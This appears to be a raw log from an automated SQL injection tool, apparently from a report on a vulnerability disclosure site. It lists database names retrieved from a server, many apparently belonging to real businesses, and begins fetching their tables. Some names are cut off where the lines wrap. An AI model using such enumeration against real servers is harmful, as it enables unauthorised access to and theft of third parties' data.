 [18:04:59] [INFO] retrieved: "inkstone-capital"
[18:05:00] [INFO] retrieved: "intronhk"
[18:05:01] [INFO] retrieved: "isupply-group"
[18:05:01] [INFO] retrieved: "jointekfinewines"
[18:05:02] [INFO] retrieved: "keno"
[18:05:02] [INFO] retrieved: "kensingtonchina"
[18:05:03] [INFO] retrieved: "lci"
[18:05:04] [INFO] retrieved: "longdubailong"
[18:05:04] [INFO] retrieved: "lotteryinusa"
[18:05:05] [INFO] retrieved: "macauflyingeagle"
[18:05:06] [INFO] retrieved: "master"
[18:05:06] [INFO] retrieved: "model"
[18:05:07] [INFO] retrieved: "mondayink"
[18:05:07] [INFO] retrieved: "msdb"
[18:05:07] [INFO] retrieved: "Northwind"
[18:05:08] [INFO] retrieved: "oncortrees"
[18:05:09] [INFO] retrieved: "panley"
[18:05:10] [INFO] retrieved: "printer888"
[18:05:10] [INFO] retrieved: "pubs"
[18:05:11] [INFO] retrieved: "skywinning"
[18:05:12] [INFO] retrieved: "starhardware"
[18:05:12] [INFO] retrieved: "sup"
[18:05:12] [INFO] retrieved: "tempdb"
[18:05:14] [INFO] retrieved: "toner999"
[18:05:15] [INFO] retrieved: "trumpgrand"
[18:05:15] [INFO] retrieved: "uwinhk"
[18:05:16] [INFO] retrieved: "winddate"
[18:05:17] [INFO] retrieved: "winner-asia"
[18:05:19] [INFO] retrieved: "worldbase"
[18:05:20] [INFO] retrieved: "yfmbag"
[18:05:21] [INFO] retrieved: "zetaitl"
[18:05:21] [INFO] fetching tables for databases: 100hkd, 2800, Northwind, [bg-
rformance], [enzo-rossi], [flc-hk], [gew-tw], [gti-automation], [gz-ubc], [ink
k], [ink-nz], [inkstone-capital], [isupply-group], [winner-asia], alan, amcorz
 angelo4u, bbs_macauflyingeagle, castco, celleden, chfmh, chinactdc, collectio
echambre, conexusmobile, controlautomation, enhancegolf, espidi, foolumgroup,
ursea, gallophealthcare, ghiasports, green2ink, hanstarhardware, hanyuan, hkgx
, hkimlsqap, hwakai, ink4home, ink4office, inkb2b, intronhk, jointekfinewines,
eno, kensingtonchina, lci, longdubailong, lotteryinusa, macauflyingeagle, mast
, model, mondayink, msdb, oncortrees, panley, printer888, pubs, skywinning, st
hardware, sup, tempdb, toner999, trumpgrand, uwinhk, winddate, worldbase, yfmb
, zetaitl
[18:05:22] [INFO] heuristics detected web page charset 'ascii'
www.wooyun.org